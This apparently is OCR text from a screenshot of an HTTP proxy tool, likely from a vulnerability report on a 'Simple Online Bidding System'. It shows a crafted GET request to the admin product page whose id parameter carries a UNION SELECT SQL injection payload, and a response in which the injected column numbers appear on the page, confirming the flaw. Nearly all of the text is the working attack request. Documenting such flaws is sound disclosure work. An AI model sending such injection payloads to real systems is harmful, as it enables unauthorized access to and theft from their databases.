 Request
Pretty Raw Hex MarkInfo \n
1 GET /admin/index.php?page=manage_product&page=
manage_product&id=-2+union+select+1,2,3,4,5,6,7,8,9%23
HTTP/1.1
2 Host: 10.15.6.184:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=8rfqtriqlstis0du7jhm99dgt5
9 Connection: close
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render MarkInfo \n
Simple Online Bidding System
Administrator
Home
Categories
Products
Bids
Users
System Settings
Manage
Product
Name
3
Category
Applian...
Description
4